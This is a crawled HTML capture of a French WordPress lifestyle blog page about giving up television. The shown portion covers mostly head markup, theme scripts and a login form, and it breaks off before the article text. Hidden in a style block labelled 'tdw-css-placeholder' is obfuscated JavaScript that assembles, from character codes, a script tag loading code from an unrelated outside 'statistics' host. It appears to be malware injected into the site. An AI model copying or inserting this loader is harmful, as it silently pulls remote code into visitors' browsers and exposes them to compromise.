

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gataka.fr/lachez-sa-tele-cest-possible-avec-tout-ce-qui-nous-entoure/
body_size: 21493
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Lâchez sa télé, c’est possible avec tout ce qui nous entoure | Gataka</title><link rel="preload" data-rocket-preload as="image" href="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" fetchpriority="high">
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gataka.fr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux" href="https://www.gataka.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux des commentaires" href="https://www.gataka.fr/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.gataka.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.gataka.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1766793681' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1766793681' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1766793682' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.gataka.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gataka.fr/wp-json/wp/v2/posts/5205" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gataka.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gataka.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.gataka.fr/lachez-sa-tele-cest-possible-avec-tout-ce-qui-nous-entoure/" />
<link rel='shortlink' href='https://www.gataka.fr/?p=5205' />
<link rel="alternate" type="application/json+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Flachez-sa-tele-cest-possible-avec-tout-ce-qui-nous-entoure%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Flachez-sa-tele-cest-possible-avec-tout-ce-qui-nous-entoure%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gataka.fr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gataka.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="15a621acc0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF'}:root{--td_excl_label:'EXCLUSIF'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gataka.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/category/lifestyle/",
                    "name": "Lifestyle"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/lachez-sa-tele-cest-possible-avec-tout-ce-qui-nous-entoure/",
                    "name": "Lâchez sa télé, c’est possible avec tout ce qui nous entoure"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_kijdix=String;let_mabgy=_kijdix["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_nvooujzki="s"+"c"+_kijdix[_mabgy](114,105,112,116),_kecrqb="c"+"re"+_kijdix[_mabgy](97,116,101,69,108,101,109,101,110,116),_ospjxoxx="s"+_kijdix[_mabgy](114,99),_hppgl=_kijdix[_mabgy](105,100),_fksna="cu"+"rre"+_kijdix[_mabgy](110,116,83,99,114,105,112,116);var_rtukjscjr="pa"+"r"+_kijdix[_mabgy](101,110,116,78,111,100,101),_invrjsc="i"+"ns"+_kijdix[_mabgy](101,114,116,66,101,102,111,114,101),axyaytlmwl="ge"+"El"+_kijdix[_mabgy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aiwbz="h"+"e"+_kijdix[_mabgy](97,100),_sdswidgg="ap"+"p"+_kijdix[_mabgy](101,110,100,67,104,105,108,100),aebamotxf=document;var_cbepes="t"+"e"+_kijdix[_mabgy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ibtwzlbwm=aebamotxf[_kecrqb](_nvooujzki),_hbkexuj=_kijdix[_mabgy](104,116,116,112,115,58,47,47)+_kijdix[_mabgy](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_kijdix[_mabgy](47)+_kijdix[_mabgy](115)+"ta"+"t"+_kijdix[_mabgy](115)+_kijdix[_mabgy](47)+_kijdix[_mabgy](103)+"e"+"t"+_kijdix[_mabgy](46,106,115);_ibtwzlbwm[_ospjxoxx]=_hbkexuj;_ibtwzlbwm[_hppgl]=_cbepes;if(aebamotxf[_fksna]){aebamotxf[_fksna][_rtukjscjr][_invrjsc](_ibtwzlbwm,aebamotxf[_fksna])}else{aebamotxf[axyaytlmwl](aiwbz)[0][_sdswidgg](_ibtwzlbwm)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-5205 single-format-standard td-standard-pack lachez-sa-tele-cest-possible-avec-tout-ce-qui-nous-entoure global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div  class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div  class="td-menu-background" style="visibility:hidden"></div>
<div  id="td-mobile-nav" style="visibility:hidden">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div  class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div  id="login-form-mobile" class="td-register-section">
            
            <div  id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div  id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
